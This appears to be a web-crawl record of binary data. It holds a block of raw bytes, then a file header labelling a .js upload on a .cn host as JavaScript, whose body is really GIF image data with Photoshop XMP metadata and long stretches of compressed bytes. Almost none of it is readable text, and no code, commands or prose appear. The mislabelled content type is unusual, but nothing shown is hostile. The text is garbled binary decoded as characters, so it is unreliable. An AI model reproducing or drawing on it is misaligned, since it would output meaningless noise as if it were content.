c�T$��jw">�Gn�j* � �OX�*��Ͱ� ��BAK"@�@.��/.�,@�B/���M���/ȇ
��v�.o�t��� >`gRD��fH3$۔'j��G��5����!Z���C{����a�Rd��L��j0����&���G`��+np�"���u��Ѳ�o�dFa�@�r��*e-J���/lc/�"@N�t8Hj0O���C,��j�b�P�	��!�&jVc5~��	4����#�� ����Ц%T�B ��C$d08IP�X�V��f�_���؅ &n��/�^���f\R� Џ "f�&(<Q	��e��"�+ �g6i�GE���V�2 <�VB �� �.B���iX��>d!����f<☆� ��I�cl�*�u��
c0T����ڪ��_Α��B
�OX-h�����E� 	4�D)@�RR�Q�O�H�.���B~��� m��~ ~`&����hQ �̈́F����N�!*h��szd����`�"I.,��"$�N7�0u����	k�B�ud�)����[�Ş�c�P�0<	�� B d~��@�R�RA.6A*�v���V`U'!)�P�<@ϖ��\�&P���rE��GʍQZ�Q$&WV���[�i����d$l��	> 	Rp8� /� 	��3s�����$4�&����LE(5�.�68I�!�F4BGb/�@ˆ� ���j=# 8�y��8u���BV���B��֐4�Dej�8� ��:��I��I�#�d~���/�mc<`Z0o�)~�L�r�����%�(���Vӓ�+5�K2%s�֢�D���s� ¬�" O˄��0`����.< iHci`�-��!`&U�p�3BXh��by��!l�����h$`1ut��#� 	�s|4�	���<@��B!���<s�g]̦Ǽ@Vď�FH �c,^d��u,�D�D��*�A�	~�Q��/Na�(j	c0!�UFO��N�`�N�U*�EPD��L;��A��� F`hO��$��$$��7�&�%�+��t,�>�0�# �i]jLV�>�f�*)�P�+b0�@X�r�PC	�,G�"�BW��B�sH�4u��΍[�4�Q�� �\� n�����S����8�N@%F`��l�A��Z���d��S���	X�!=`�S &��6��j�+̤�VZ%ӄ��aAEF~�����v��qd9�c0��qN�S�)*.�E�.J�c,O�P#W�g��DJ�g�Mh$�r~qy�� �4�%Gs��$Ge�� "�=O����� ^NW� -aMK*�J�R�uhcC)��)	B\�<n�$�X�#��0� )J�R�PB`�����Zc5hQy�`�q�Cf�tPQ�f	»Jiv�M�I[G#jD�����Ɋ
�I� t��8�(�p� j���Tn1@�TO�`Y�>�V�(Ԛ�aan�aHN'	b>. W�,�,�-��� ̦��
/�GH�S�.`촴i+!sF��p��i7�l�
 �(�Uv1��!���E~�!p)nW�_����f�����%,�
��N!/ �(I��c�S��c=h7 ,@����l������=1S37aK16�E7i-."hQL �-��oC(\��08	3/�Y� j@����*��l�/}ɥT�J� �B�+���@B� ��P4� �(_W�Z� i�؊�Q�� �"�*�Y�ej�B�< �醦�}g@ %}� �d ����	�`>����;Q�O@�4�� ��c�*��s0����12 j�� :�| � & #�xV� ��n*2� Ŏ� ��w�]	� �,���7
"�z�$���N@jSN妶!!�"�I�e�RB7n0w�"�˃N����V��0@F,EObn�o6� Dߠ��@��T. 	F�4@� �	� ���l��@H�enήq�
fF}wg��

�������}I�6��~�'R�7���8������.�BS.��"�ȭ�����B7F�р� >�+,������m0x�	hKD�o�Qb�?v8�A�Bn�0p�0�-'�
�`BМ�b�`�}�Ŀ f����r� �z"� "".~�� %��X���[� �ku�j�,������0�{�����;N�~@Xaj}�R��V`�N�0\S�:���XA@ i$n��B|!�{	b>���5 ���A�B�܏�Cr�G4Pe�]ٯ3� �:H��rȴ�m��	��,����|T�� �J�߸��w�C�$*h��L�8 ·#
ù �I�l��¿AXK'� A�Y���2  L.$�*?�Ga��+�e
#��"a�˷!��ar<� ��@Wjnv|3�lB��� �<��>�k�s��Z��� >j`&Ȁ�ec޸H�F�U.�����Ba9B�	�J���`qc��7F���+��b$�`���c2�`@W@�A`��'s��z`s�	�T���Z��	r<��h���Q4"`����J�v�v��� �@�[�;�<�U��h
�&����nI�-��|!�
0�zH���
�+t��{|�*:<���+����	b�Uؠ��2`v ��A�=����݂� u }0�2�zߥ{�� �`l� �!�f'�Ɗ�<!��Cjgvd�-	b����j�A`�!⪽���	"*����@ �-N�|l *�=iCp����l�C��+�V��8/��|��@�ҙ=�r�9G��v�FA����bbjc �W* u0�>#gN�� ����-� :!��:d�~�Va�
B�P���[B��`& ����-:����:�4��]3K����pO��& ��)EN*��Ǡ+�U5JH�
*d��Hѯ����8ȆU�y � ��&y�4��A��FB�F�q��-!0`���ql�``ǥ�t��m��&�X�sā��X�a`
��ձ���������;� ��-t��#�%����0�aG9��|�(G?|���G<Bt)`�@�^��׫ N�$4�� Ý6��򏕓��G�Y
#x[� �f`�7y�4q)��?E�y� GQ�;C��@ޢP�2Er0�R$�q`�������@%lX&��࠯��y\��`�~q�W(}qtGncC"r�p[�X��%r8��
n�����`�����#!���fV��ZD�;0���Ӑh���a�	��Q�D��-Z��D ��q�}��2U@ST��!��FhQ�]{L��R�q�Rl��H*ٱ���CS��e�>g�I�>K9�0�ؐ�[��?�֖b%R��l��F��5b��F �E�O�FpA����\�G����+����<��]'��D����A�.� �!��	d��qM%���d�\~��WD0A�h���?�e x)� �q�����H"��IX���a����}�b�|��ő���B�<�k	 n���~�8�Hb *��Z�ex�s;I�Ac��bkz�:b��?i�qD���?���6��B`�� ī_�v̤a�d��,�B(?�2�{�H�yй(��Ve�G')��X�N��Ė6��W-��Z�5�Vrb�� ��y\������E�h�+ġ��c����_�Eb�z��������&�ϒ� +��	�� Mp�S�O#3�4�!�d"��uv)���|͍��pc@�R.8l�gG�� �|K-�=�,�>�� �Un/ş#��g~�?��M�;�����Q��I(>�2h4FT��L����#�C�:�	``�EK�3�c��#n [����(`p�� ��D'c�hD�<0�� 8 0��,�cm���¢�����HG� (���2`qWX8@���O�~����3��~�E(���?�u���<��'��#�	уB�T2���",��
�`�<��m�xB�G @w`�\����c��C���z)P@8��$q�؂�8�D�xĊ��~U3�	� �P�%Ra��ud)r2&G�(���K~�Y["���q��K�BGA��B�nq����j�"2p!S.S�q�"�Ĥ��Ah���Ha�; CS���0J�}c��W"� QF��<��E�1���# >RF�(�(�I���La.�'��Đ)?�q���f[�q�sa��<gk���۵&@��V���8�1��$dO��~l`@2�D����j��9�c�GS�q�aӥ|��H�[�q �����4���H�����0� �M�2 2V��BS��#��b���H�o�����q�H��B�CS�������J�8���$����%����a�)h�G��M���>E-��!oM���'�G����5tR�W�&� �N*��M�X�>�L=sb���L�'���p�;�A*��TH,���WY�3�r��
�>		x���b"4��+x�n���Kx����/��kx�?��x�$.��O���x�,n��_��x�4���o���x�<� y�D��!L
�$���Xp��d�D!�K��̅+gy�\�r�1��0�y(3=�f�Ā18�b g6��s���D�|�H9�cЄ.4���D+:ј����\�HK1(s��g p�d�>H( j:���a��?���F�B�n4S
mhD/z�\��� ?����t�-M�KC���t�c��0���|p>K��_�B0�	&��	q��y�L`��`B��|k� ,E���9�n&���ln�R�j��9
Ӗv0��K!4��p��>x�����@��y��[|�;�qNS���AL�h/E�x�v�^,E�`�.����S`x���p
�ב�5�!��M���c��G��h�����3�Q�rL\� ����Y/Z�z���nt �h�8���N�z�k�����r�K� ���A��xփ��gm�!Қ�7�)���q����R�RG����A� �p��_�2��}eE=�^<�{-l�x�E(�+.Q�b�����������R����|����[f}�y]f�K���AA�]����n:����c��׺�Bn���bW����$=,Ŏ�A8M��c�Eо��� (�q*�g�F~�~��uaG�k�`�iE0}�l7w��q��t�vw)�w�� \�
Geڦu��|)��+���
�z�y�6o�foGwO7g��gO��0|��r��'��z���
�z0l'f�go��wy�F@�{��i��y� �&m.�g��wKa
�~bG�Kx\�����i�7sG�tm�t�Gg(uU�#�mLvm�L���hn�\������F��VwOgrT~y�*�u�����5Ge����hg�\����xt�v�ya}9��uu �-�o#xm[�<��`pF�h_����n��[�w�`1���iT�f�j���^��)m�g�ֆ�@h��	=�	_ n�	��L�hRc �8�wiEp�E g��}#��1@'ǃR�h���Fny����=n�0z��T'�-�v�(�1�i�g�o���`�rx�y/�o��j�V��wh��1)L���f�M������v m8�@p��m_@h�w��vp�8vi�79aϨ>�(a���U	b��!�FM���d�^c��xa�`E�� `ewR ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260102/b65015c9-c3e1-4ad7-8fb4-2fb1911d968a.js
body_size: 493561
content:
GIF89a  �� %��� d����f��	��� 0�i�����Kg��� D��Nb 0���h��m��]>M����ߐ�� �����>������# 2S��	r��%MR��fΩ�e4� aBR���� D&F"��� 0R��)M0 �^R+-�2c������_b����(���)1/,Q?-3   ����*�g�����غ�-G�ٶ1f�0/.��*;iĶ��.k����������T���8i3+ ��� Dы�� q �������  ������   ��� ?���� U�B��� ��  ���� ���U��� ����@ � Z�X���N�	f 1�|�]���������YS)�0�����*��'ӥ�P���	 t� ��%�� ��я�6���� �� �� �� �� �� �� �� �� �������������� �� �� ���� �����H# �`� �����\O�_�� �1��o������� �IԷ0d�S��-Q����?J+� �v�s� �S� ��$
.�� m,)� ���1�n0ķ���E���.��1�:f�M��P#���2��I��#u�4�ֈ�� ��G;���)�20�1�͑��K��n��o7�-�G��o
.�6-�0�H���)�v������0�,�}�&� � � ���3 �  � �  � �  �����"��5�� ���= �����6�  �� ��������}�� ���������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:903a998f-bfd2-4715-a36a-f764904adcb9" xmpMM:DocumentID="xmp.did:7437771E0C1111ED8795999965A8BF00" xmpMM:InstanceID="xmp.iid:7437771D0C1111ED8795999965A8BF00" xmp:CreatorTool="Adobe Photoshop CC 2019 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:711063b4-c07d-4248-a497-06d0229466a6" stRef:documentID="adobe:docid:photoshop:b6f1f7ff-9747-6440-9ef7-7b61769a5246"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,       � qH����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��Q��%]ʴ�ӧP�J�J��զ��jݚ�+Ӯ`�*[)lٳfǪE�,��o�K��ݻx�ʻ�/_��L���È�R�xq�ǐK�L9reˉ/k��y��ϠM����8������k��^�];�vZ�msϽmu�ٿ���4�.�❓�^��ys�УK�����ɨ�k�ν;�ֲ���/�*��_��檻}����˟��q���W�ο��� ��wh���������zFȞ{�Waq�ч�qrء~ �'��$�h��!��,��҃�(��4Nh#oZ�c�j�c}@*d�"I�(&i��ع��PFYQ�3ViT8ָޖ\���?�9$gc"��h��撡I��p�I�V�I��Y��|��㟀���i�k&�(�l:磐F����i�xb�e����)��2*j���Z��I�ꪬU霗��'փ�fZk�`�(h��:ꯨ+��E�j������j�����jk����+��f�de����Kl��k�H�F�.��Rx��8�%��v뫽��뭾���ع ,�D�kp������j�ܽ��+���l��T���p��V+2�$7�p�(S�r���r���T	׼)�#�l��)���?���D���H����L���P���AS-��Xg-eҰ*Mk�O����Q�iu�h�-��Z����\����`��4�e�,��j�����l�-����=��v'.��x��ߐ.�e�Wn�Q��y݊3n���-�衟y����y׫o�9νy�\f�m{��x��^S��������>v�����>yu�G/=K�'�K�N��^���7����Mo��貮~���=��ߞX��o?�篿F����������y�~�_����F�l���׽�ŏ~	̠K��z!닠	H�
"�ܠW��Ѕ!�8���'S��X�C���<��c8�rJa7<!u��&F�Pԟ�H�YY�JF�]M��2щ����7��U��Y����/��c����x�:�dk�#���7��?r$�a�B�)4L����>���$	GH��wT���HGBrb���*i�KfR�j\d'���O*J��̚ZCZ��WL$k�JN�l�+G�bm���J-q�KL����a�*���aN����nV��Z'�f�rf��YfTpy�SB�����Ȧ)L'����&8�y��~��V h?� st`Pg:�:f���=� mn� ?�	̎�� �H�ɘ����ҹg>��O����0h�J�r%��Dt�C�9���x�h|*�S��HhR��Q�,U�}��S7@�ln���|�V�Z����ɺ)�p�S��F�SjR��yƥ
H�*a��ƒn��O��pW�.fSu�d|����u�`M��N� �&Ӭ���aK�i��B}�T��T�&f���?������m�ZE�ڗ����������������Z�Ԡ��Huk\�\�z�0���d�
��j����c������U��vgkۅ6����u�*������#V;ޟ�6H�m/W�߼�Ե�d _�J@���k�<���h����շi��ϫ`�bw/�pL���u�Z��5<_�
��+"e��k`�zX��P�ݫ^���C��z���1#v-e�c��H^:Y���TE>B�v��X�r_��Fm�ċ��|e.٫IN�����6;���l�!<-9/5�o���{d.G��0�p!��ZƘy�=Ɵ���2��p>pR =��R�Ƈ�j�0m�F�ә�2}�
]��Eϡ�)AM��V�����t��)�I����˜�)���Qf�jS�OA/g�?U�?lWb3�ծ�vQd=kjך*ȖoW����Rk�s�n��ȟ;�@6r��SI��	�u����`���~��@e�I��^5s �T�¹q%s�]j����DQ��'>�Z����t�-m� ;�w����[$�nUз���~�#m�9P�L���'�ou��.W�;~�^D�eҒZ1��{na����<q��+��HÊ��tʙ�)�︳t�z�G�U��ݒ���m��&����oNov���z�
����h�%��[ٚm��a��O���O�W��>5�%�t��o�<M�N��_{�ֽJ��'���{*�a��t���_y�5��nn�fǼ�w�"������7%r>z�WK�O��p���>���
/P�/��*�o��+������'�������8M����W8��([ky�#���>P�5l�K�3��x����txe{�7~�c~�R�~��f��sA�k�`|�TT�8�R�&x����Whafj��W�D؂%��^y'	y�w]�Uxp�<؃>h�(e�"'�2/�x@}8LHv�ׁ��l*�GJ�X(3Hu\XH��S6H'\���m`B�"c��i�$Xl�Q�c�zdhT�ar�r�l<��~�t4w[(�����m��oAHg9�Tf�(MI%!X�P�G?6t#��uh�:􇠨�7��hJ��T5_�t�#"aҔ���Q.et'7��h�h�W��X0(�ՅĨSxg��j�E7�xz�|�(�R��f\𥃈Qb�ӌ(�T؉�B�x�s�1X��U��,����K����-R8�߃}U����J�t(h��R��<蘐�쨎��[�S���a�.�8�T�u�ُ��I�$C��G��a��D�ٌG�{樐0��ؐ	Y�^������[Q������x�!^g��A���! �R��x�떇���]F1y�1��H�\�:w�rHœ��ibQ���x��F(Ya�6��c�٨<�XT�O��勿��|)]��2��I� L���T��x���=������ވ����;F����F}��������҉�H�4#�E��[ёՓ����Tb��,	� �e+�U��(�}9�59�ƈ4������ǌS�U�%�)_UnY�	w�ƛ�Q��ǂ��`��i��s��b�bQ�.Ś�iy�2�x7T��kIzfÙյj,��/�W	[9�*��مN�Zu��c��W��|V�]��c��i¦{ 
�ĹL$z�&� ��^0��Y�Ou���!s���wo]��Z�7ީ\�F�A�C!z�ZY�':�I��S�頗�xT�e�5_rѣ�H�\�W`�sJX>C�GZ��)7,�O2�ŚLq�Z��y�%nZt֙��!��>�Y]v�Mya�#j��J�eZq�3���HA	Qg���U����oꆬ��B���Q�Yy$�n���E���:�7��\N�$^�ꪰʠI�U�����u�� �\�������g�I2�0���J)):^Wq��颽�=�p�)�ک*����j�	Y������y��WKQ��餯��vZ��Yqa�>��*Z?ʭ���X��z�� uJY]��0�w�٥1UBG�Ujdq!���<�� �ݪ��(�گ�:���:���Ou�Ze�`��;8xӨqr�|�x��U	y�Z��i6}�\�U���Ą���%ꯉڐK��Y'z!kw)���m��lȫE����n�Z��- [X�z�>��@��ɱ{�D;�zJ����9�'Rkkx�U;\V���E��S���}���c���f۱n�wu�d�fIBu�{g�g��F��{����>W�`��;4��ȯ�z���k����7���%q�ӊ^G�K��[���כ�K��h�i���ٵM�#�T镼����⬽�E1�*���q@9�[ڻ{	�(���;����H�~"����Z�z#P�W�V�q����xt������lǳE柣㽡w�[��~kk]﨤f&�H���Q��Q�;�+֋ryWG2����+�YX��{�Z-uca8	e7	�+Z2V\՚l�(�1�ovщ�%����kfMh" ��K��������*��M��k�He�m�|$�[[;�[a�(�A�K�#,��ּ��	켉���Ŧ��TBY�u�t��7�[�>�'�� ev�`�;��{�L���KƊ���fV�I���˛"�K�;r��w�u}&=��~�֑��
H�Ƌ��3�¡���x�f�W���ט}��R�T|;?C©��T��T�l;|"������\�i�wK���Kb|=l\�5�S��Ö�)�+Zןׁ����XX�E����Z�{�,�0!��_la��w�8(�(5ں�����l�.���|Ќ �wp�pnz���R�ff/�n���<b��⿔%�[��P���K�H�}�kX��g���l�@Xdnl���<^x,J,�6��a��&�$݀��~(���˓�҇x��,�aqH�<��Y��v���ZKy��M��լ껺��=�%}�c�S��	�����QV�׳����|zɳ����%�Sy��l�-X�i]؆�fL�R���I�؝�k�K�0�7M�kA�U�8����Վpף{O�&�݂�|��{��=�$Z����=ٰ���󼟷����%f��E�VX�-h�h�� ���H�UF��)��'��6�S��r��~E�b}���]~����Mm����ұ�m�̓6��r�,:�4͡��S��=v���L��a�4�݀�-ޣ��K��p�N��V7�I%� T݅u��F��qۅ�a��T��� ��{>�*t��*n�0��m��q��>+�MͶ}��׳;�@ͩ �#^~����{�����Ѽ���˨��ݶ��˜��:~p���l	���(�&�Έ�����9d�Ez��=���kqߒ]���х�ۓg�L�/^n~CL�aN���7��ݞc�k��Mc��m�C�����͉��@�����ȇ~����}���t�L�+�S������n��x��j���]���Z�ċ������!�O�������8��}Ū����>���(�.�>�G쨸�0��O���lE�>ò�	{r��9>���Y$��ݤ��$��b��^�Љ�Q�.���I.�t���>��}��E���0���x�KU���i����~�̋�K|�LA�J���E�k�t�����Mu����~��ם����X�J�{����d�ބ�ҪQ�S6��T�����O�����P:�Ii������}����vI~A�y!O�/��N�m������[Wr�K��Yq�g���ɾʥ����x��啑���l/�g��̻�K����9I���p�4k	�_�Q�W.i�������B������d�����05�4����+�N*M�,����Ǭ�{�3��{��#��c�R�RQA���,b���-���qV,a��c�x������Z��u�_�Do�KA�P�a����e� D����8!n
tUX��A�*B���C�%F�cp�D�+4d%�Ǉq$���#G^ZY��K�.eƜYӦL9u�����O�A�%Z��Q�I�.e���S�Q�N�Zժ�A�m媵�W�a��%;�lٳdM�L����L�J'.Ĺg���{DW�����a�G*2����cȑ-d\�!��	5o�|�ofD��'1h�C�s��kرi^�]���mܹu������ڀЦ^�8��`�`��n��{���e5ȿ�	o,�u��.�T��y��I�+�3����.���J����b��p@؀3�@TpAt��	�CNB
+,˻��ӊ=�4��-��.������DR��sL��`�qF���<̋��Jn쫤��k�E�X�� �T2��t�I(��rJ)���J,�����$	��A�r�0�Dq��X|��E<�5�QF:�<O�y�s��ZZ1�F
�1�$�@D]��JFu�QH#���	���R�8<髾�/�S��3O�1����STWrG��;L���,/�X:�/����vI�$5�Xd�UvY�8���g�����b�j�5T����Rݜ�Ui��Vr��S!tO��8�$$��% �%V_����_����5Z��eD[���Kaq��pS���k�M��(�t�u��2Ă�s����/&����}a.d`�k��f����`���6d�>�:��zBF~F����c���D��qjZ�?�RkI�c�ߜ�6�l���*ڞ��a����h��K�'���#n�b���h2��"Ԭ����Z�� �_�^�^[f&��|s�;oP��C/�M�b��1�fkLn7����p�J���F^e�O�H�>{M-rz1���<W~y曧�ѣ/����t��Ko��K5\2ð?���]�@u���~�>�T�����_@����y*Xz �Na�È�ƭ�Mv� �1�tF\rW��w�u9�}��6H����&^����wB�0m;`����4����Vӽq���{�á��u��Ȝ�sA���F��k�d�%\�
�xE,���n�"�t��:��t'��è�E�0�{c��`\�]�E;_�H�=΃|1�����YyHDR�R-l[e70��_A#����z1�&!GJ��jTAB�'�41k���.q�C�~��e-m��E2�`CLU�#�:*�u(#?��io�+� �	��Rkבߐ�X��IM&��,yKp�S�Vq�.�ȩ�qő�\�3��@"[ݡC=�w.wN��d�x��^�R.�4����M��S�ehR�g�sjE���t���IF̆G��$Ј����Xg0ץʕ-���dՄ�����8ihMmzӜ��X�h��F��s�,�X%���L���b>'b�}�Q�{t)J��MDX5<����p�U��S�%�p��@��;^��%K*p-���Q�>�3�t%=A�#AZZ�'�q%x�����a�U��E�X���tzE��r;+���ND�(���PI��V���h՗Yή��l%K`Z."6s��mmO����2�����Yǟb�K�d&yu�;&7F��A�[#� R�U�7����M�m�����v���$��-��J,����>j1�������Y���	c	C&Z/º��Uo���ܶ�p�K^�K��d�;g.]�h�J�T��'s�������]�)���4���]�b��7�l�e+�ഺHש�[#�7��=�����6>�����صJdWN+pK`|e,l�3Β�IIQ���'�[z�R!'U0����|J#+�������c��D���g+L6G�U�M�}hcɘ��r/�t�FKd����f��&���zu�p��g��#\m��H]���ń�2�]�j*)z��枵~	�0�0{u}�L��ȵsr+;�bC��IqsU�=����klg�I��h�q�[��zb3S�e��d:Ý62u�#�7�N^)�E�#��Pw᪵W�m�A��Z�����WL�IR�0>ư��Mߠ��������[���:�.��K~r�列����v�p�{,�uk�85����$2��}�����C�G���X��f������\�S���X�KV�勄�y�a'�ü[�늑�%�k�S��v��=�΍{��w��]�{�;ܷ�?�F��'��O�*S]�ʖ!Z�m%���w&�%qxF�0��d�*�����8釞AX�R�,�	�W]��1^��?��}{�G�K��={��{�s��j'>�O|�>�w}��z����ӧ�O��{���
~G����_��͟��_��'P���~<��/��~���_�3�������a��+@�k?�K��:�k@�#��?	<�����?@�C>��@�@�S@�=�s�4A���	T�,2U�@�@:��AA�h���Ż�B�Ӓ\A<��A�A&����A(|��)�[9!D�,\ 43B/�>0�=T�l�=y	��Aċ���B8D��B:4�"DB<C3��3@i@7��T�8,D���\�C-��/�CG��%����C4t�DL�C�D�c�ETD��F�G�D><E?�D@l�DY�L�6N�EX�O�ER,�04ET$�^�DU|BW|EB�Ect5�D[\ƶ��\�E2�EI�E`TE6$�k$�c�FC�Ef�F,َ�F�Fj��T�Fl�Fb�Fw̲9�EpB�yFr�E1���;�iT�tT��X�u��w,H��yLH.��{,�}��IDG�Ɓ�)��H��Gy�H�$B{l�h�G��G�Y�����F�\�KF�|�z�H�I�I�$I�LI��A����BȎJz��G�Hs��j��K̕��Iv�	��J�J��F\�I
�J�<J�DʉL��K���,K��Ȫ�Ig�J��I�I䛯�<��tJA4��K�� �LK��ʶ���|K�LʹHVƻd?�lL��K��˘Lʼ$N���<L��I��B��L�rI���I��̛T��lG�l͚:��TK�,M��L��K���ĬK�$K��ͅ�L�ٜMڬM�DM���U\���D�|N��M�?��N�<M�TN����	��N�B�����b����Υ�M�O�'�$O�N���T�l�@|O�'���,O�����O�d���O����ϴ�Nn��$P����4P�\P��	�N/��-P����\�M�Z�P �P{��P-��T��TQ�%mQ����Q�<�-RZ�e��OQ�Q5L!�N�LI#��D�Q%]�&��2|H ���LGִR2=$,���R'=��'S�u,S9M�@�D�Q4]Sm�/}��S@��M�<�L5�S}L�>u��@}TA�$��B5�C�І��E�SaAH�T��:�PIS�T<�g�BD�SM�GF��(UZ�U[�U\�U]�U^�U_�U`VaVb-Vc=VdMVe]VfmVg}Vh�Vi�Vj�Vk�Vl�Vm�Vn�Vo�VpWqWr-Ws=WtMWu]WvmWw}Wx�Wy�Wz�W{�W|�W}�W~�W�W�X�X�-X�=X�MX�]X�mX�}X��X��X��X���X��X��X��X��X�Y�Y�-Y�=Y�MY�]Y�mY�}Y��Y��Y��Y��Y��Y��Y��Y��Y�Z�Z�-Z�=Z�MZ�]Z�mZ�}Z��Z��Z��Z��Z��Z��Z�{ ��Z[�[�-[�=[�M[�][�up���[p�P0���[�y0�r�[o�[��[�\�\��Px8P\ƅ�/�Z�
��\��\˽\�]�uP�[��[������-]�5]��]�Ս\ץإ\̝]�U�7�\y@d0�ݵ[��\��^�=]�%��=�Z(��M^Ph��U��}]٭]�5[�}��d�^����^�5��_���]�ZH\����m�������%[���������-_����`���U_�}_�]�]`�u�7p`���%��m�
�[6��`�`�`�`�`6]�]��M`�]���}�%���[N��a�a�a�a,�����%�V^�M�Nb�x�.����V�)��(��&�b,��(�b�b/���b1n��&��]^��u\%^a8h��M��}b2��(�b0��<�c=�c?�c�cN��2>�"6��]c�m�]�杇9��;d)�c/�bK�L�dL�;��C&^8V_6fd�]]Phb36�8��J�dX�dY��X�a)��(�!��U]$T�fafb.fc>fd6�E6ecq�T�cH��epe!�fk�f �f
��l��m��nq�Z.gZ��A��V@c��]f2�]wN_zNe{�g|�g}�g~�g�g��gwV\fn�8��{�2��@�N�(����h��h��h��舆h%0�jr6g��eA�evF��g#����x�i��i��i��i��i��i�.�G����ބ_��i��l��V+�nj�:�hH����s.�X�c2��^�R.R8@��e�ߞ��(a  &�X���h(�6�k�vj��k�"��� ����j����j^~�"M�.k�6޴V�I��`hk� X�X�gp�Q��>m�Nm� ��� #p��>��N�V�F�뜎������}�F5��+���n� Hn(�U�g ��&����~���N��f�����a2F鲞l�|�|�`'>^�Fo�^o�&�Z ���� �H���^ȅv�6m�.p���n��n��d����nް�̰�
g�>p�]���`�p�qq�p>q'q����
��  ��o�ց�n�g'p�ޘ�n��h��o�����m�v�(�Rx)�rjx�W�a,��h -����-��0��1�r2���,s4_s1_g�����"��o��lexn��v� �k�l�j�d�e	g�d�)'HY@,FrK����8��9G� �s� Ϧ{ �L��t�t�>�~�B�tMb��J��H��O8rC��_���\M����tP��Gg���NuUGV_m#��`�e)6dvV��q�uH��9�v`�vD.vc/
��� eW��P�SH� �v�v���W�s��)Nt"n���p�uZ(ws�Mv��U��u���W�y�w.�8���}��`b��V�1�����m�v�sF7F�O�qg��w�Y�x����	��@�? �'�X�U�qT'y�t�F�����cS�u�E]�O����z=�y�����x������O{�y�nz�7�k��r���>���zCtt��u�x����y�hw� ��w�o|�x���{ʧn���m�t���Av ���3|�}�g7���V@�jP�~}؏}ٟ}����'�Z�8Ov��w|���|�?�O���{[������#�x�P߂9�~c���~��~��~��~��~�����g��_���}�_��~����z�c��v�:�~�'�}{G��:e2l(š�'Rt���(7j��ѣ�V弍,I�$�/8V�l��%̘2gҬi�&Μ:w����'РB�-jT��"#Fhꔋ��R�Β��ìG�r���+ذbǒ-k�,ڴZ�V<c��Ǹ �Υ[�#'N��4�/�Z)U-l�0b��0n��1���,��̚7s���F���7��wp�ԪW�n��5�زu� �&�ө���X0 ���/nܳf#B�������V�M��
����S����,ʕ*Dn�<�ϙ۝N�����ӯo�~a&2�;�n�)���w �	*HVzH({Э7��p"](|U��io��!.��w��W�7u�Wъ��G!H�Y�a�5�x#�9�x�m ���� �In�d�	8Z�Q�(%�D�}yH�]�Ƃ$z��E"e�H��-���S��!J^�9'�u�i?~p@
Y���RMV���V(��*��YI !��A�&�T�r%���%�u�ҧw������@j���وx�&�ơU \��+����kz�E:l�w�|_�:*��:��|0��	U��ar��z����;�IX��� �����d
J��{��B����o�W�nڎ���*���k:����;)tf��n�/�{�1O���B�<Й)ˑ&�-������;�hZ</΁q	2~"��3�L �T�|􉗅���R�Yq��z�,�U[}��>�0����ȉ(����e���� ��n�6�|q�S답|A�t�ن�wAJ�l�v��lL7�+^��7���n�|-����z6�7��A�6ۡ�w���lZ���ES���c/	s�Qj(/�&��:��~T�7�9�|ˮ9��7(s�S�W���~�ο'���y�2���y����ǳ��髿>L�C���a�����#�Փ;����y�_�i�ƾ��{�����=��Ov�]��7�	R0q�K��
?��~d�V�ƿ��lt� �$XA�`�n�s]������r�
Ϸ��g�{ܞe4��ki<"�B()�������$�⤀.d��2��9��B*���:R���-���r,C"ǥ�G���v,�z��Mь1��݆�E-���]��jv�VϏ�|�|
�>�����#&�6G:����67H���v{!�þ]�$G8F�������~ȵ�P�E�$0%BOvrm&��_��HSM�\eA~����aռ�5�4��Αe(G2J\���\�$)�Ei��hK$1�)ό�p���2��S��hQi#���ʇt�=(B���~x��,�7NsR��UT�n�J6�0!�t'H�3�y�Ԏ�'`6E�}���$�G�6M�VC�)Ns�SY̡.�D�D-*ԡ�Ċ7H� �'А2us�[b<KJ�Kݓ^��%K�LAԍ2�.X�S����f��\~ʠ������6�T�~��v�D�(ս�zDi9��Hf�_[mJWY��vQ�0�8 �j����[ݪYRZQ�sh+�G��Vg0-.R����� �b�Mnz�Q����YՒd���Z���r����DM%�\�v�.��`7+]}��Abb�Z�*3��x]��&��8�y͋^�ʢ���D5��9|"�h��mqۜc�S�����^(9_vp��:�'�*Y`@��vy.�;�	��u)�V�T�����+<bZ��� G�8RY����-�,�[_��W��e(w{�ޮ��KeW�Y`����F>2�GA�$��˥�/a
S��F�3;�aӮH-��;V���f>�iQ���ͽ�OZU[���
�دY~�3��g���ff�M�\{�O�U~t�,�~b�~�2���N�"�u1�C-j4#���mἿ�xǎ����U&M!|�38r�	]�קh�#��(�3��>����5
��H{#��e�"���v��-jD:�$fhem�<O��V0��]�UE�3��ָ�5�ym;��O6����L����I������F�\�iZ`[��~�ùq33<��7��]�s��ǂ�G%��Q�:�%��-NP��b�b���]�W�����2�5\����4�.q}�0�щQ
�3}�N?:0����C��/��u:_`����`�Wء��1�(Ln�[�A�Vw��V�~��s���l����<�Gږ}�/+��-�ԗN���'h|�/y�?�򔗼��x��C��D�z���f7w]tx��L���mϳ�]��~�\��p;d=����]�1�Q�����I���^
���,�qM�.��/�ֿ=���}�J�އ<��N�Ћ���}s�ף�9���~�.$��X�v���u*�0��v�l�o���[���`��	�߭h5qtZ�����V��I^�m�e ��� :N�@F�@F���~`	~�1�5�`)P��ڨ�ٌ`�A����UK��Q�ȟ�U������0����Y�]V����]{�na�����)��Ŵ�B5���j��
